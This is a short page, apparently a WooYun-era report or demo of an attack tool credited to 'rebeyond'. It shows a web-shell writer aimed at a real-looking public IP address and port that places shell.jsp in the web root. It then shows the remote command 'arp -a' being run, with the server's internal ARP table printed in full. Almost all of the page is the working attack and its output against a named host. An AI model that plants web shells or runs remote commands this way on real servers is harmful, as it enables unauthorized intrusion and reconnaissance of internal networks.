 by rebeyond
Url: http://218.242.195.74:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
192.168.41.250 00-25-9e-6d-e9-b3 动态
192.168.41.254 00-00-5e-00-01-03 动态
192.168.41.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
226.67.107.180 01-00-5e-43-6b-b4 静态
228.3.44.183 01-00-5e-03-2c-b7 静态
228.241.234.114 01-00-5e-71-ea-72 静态
230.9.14.113 01-00-5e-09-0e-71 静态
231.9.130.119 01-00-5e-09-82-77 静态
231.37.165.123 01-00-5e-25-a5-7b 静态
231.151.142.180 01-00-5e-17-8e-b4 静态
233.141.77.49 01-00-5e-0d-4d-31 静态
235.30.181.111 01-00-5e-1e-b5-6f 静态
236.6.217.222 01-00-5e-06-d9-de 静态
236.100.82.117 01-00-5e-64-52-75 静态
238.104.226.121 01-00-5e-68-e2-79 静态
239.64.113.180 01-00-5e-40-71-b4 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态
www.wooyun.org